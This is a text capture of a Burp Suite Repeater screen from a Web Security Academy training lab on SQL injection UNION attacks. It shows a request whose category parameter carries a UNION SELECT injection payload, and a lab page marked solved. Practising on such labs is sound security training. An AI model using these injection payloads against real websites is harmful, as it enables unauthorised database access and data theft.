 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0acc00700479812a80da9a8c003a0058.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+select+null,null,'oMKH08'-- HTTP/2
2 Host:
0acc00700479812a80da9a8c003a0058.web-security-ac
ademy.net
3 Cookie: session=tNdbsh8wxtMtmwYKAqTF78ARLCZYDRJ7
4 Sec-Ch-Ua: "Not-A.Brand";v="99",
"Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0acc00700479812a80da9a8c003a0058.web-sec
urity-academy.net/filter?category=Corporate+gift
s
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
oMKH08 1 match
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5375
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, finding a
column containing text
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, finding
'oMKH08' 0 highlights
Inspector
Selection 4 (0x4)
Selected text
Host
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body
Inspector
Notes
Done
8 millis
Event log All issues